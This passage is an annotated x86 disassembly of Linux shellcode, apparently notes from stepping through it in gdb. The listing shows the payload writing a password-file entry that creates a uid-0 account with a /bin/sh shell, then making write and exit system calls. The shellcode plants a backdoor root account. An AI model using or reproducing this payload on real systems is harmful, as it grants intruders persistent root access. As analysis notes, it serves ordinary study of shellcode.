 00000025 93 xchg eax,ebx
00000026 E828000000 call dword 0x53
0000002B 6D insd
0000002C 657461 gs jz 0x90
0000002F 7370 jnc 0xa1
00000031 6C insb
00000032 6F outsd
00000033 69743A417A2F6449 imul esi,[edx+edi+0x41],dword 0x49642f7a
0000003B 736A jnc 0xa7
0000003D 3470 xor al,0x70
0000003F 3449 xor al,0x49
00000041 52 push edx
This is the text written
00000042 633A arpl [edx],di
in /etc /passwd
00000044 303A xor [edx],bh
00000046 303A xor [edx],bh
00000048 3A2F cmp ch,[edi]
0000004A 3A2F cmp ch,[edi]
0000004C 62696E bound ebp,[ecx+0x6e]
0000004F 2F das
00000050 7368 jnc 0xba
00000052 0A598B or bl,[ecx-0x75]
00000055 51 push ecx
00000056 FC cld
00000057 6A04 push byte +0x4
00000059 58 pop eax
0000005A CD80 int 0x80
in gdb we are here
0000005C 6A01 push byte +0x1
0000005E 58 pop eax
0000005F CD80 int 0x80